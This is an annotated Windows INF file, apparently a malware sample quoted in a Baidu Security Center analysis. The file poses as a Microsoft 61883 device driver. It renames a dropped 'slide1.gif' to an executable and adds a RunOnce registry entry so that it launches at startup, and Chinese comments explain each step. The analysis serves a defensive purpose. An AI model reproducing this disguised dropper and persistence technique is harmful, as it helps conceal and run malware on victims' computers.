 ; 61883.INF
; Copyright (c) Microsoft Corporation.    All rights reserved.
[Version]
Signature = "$CHICAGO$"
Class=61883
ClassGuid={7EBEFBC0-3200-11d2-B4C2-00A0C9697D17}    #这里是伪装成了 61883 设备的驱动程序
Provider=%Msft%
DriverVer=06/21/2006,6.1.7600.16385
[DestinationDirs]
DefaultDestDir = 1
[DefaultInstall]
RenFiles = RxRename
AddReg = RxStart
[RxRename]
slide1.gif.exe, slide1.gif    #把%TEMP%目录下先落地的 slide1.gif 文件改名为 slide1.gif.exe，
#以便后面执行，并写入注册表启动项
[RxStart]
HKLM,Software\Microsoft\Windows\CurrentVersion\RunOnce,Install,,%1%\slide1.gif.exe    #写入自启动项，并执行
百度安全中心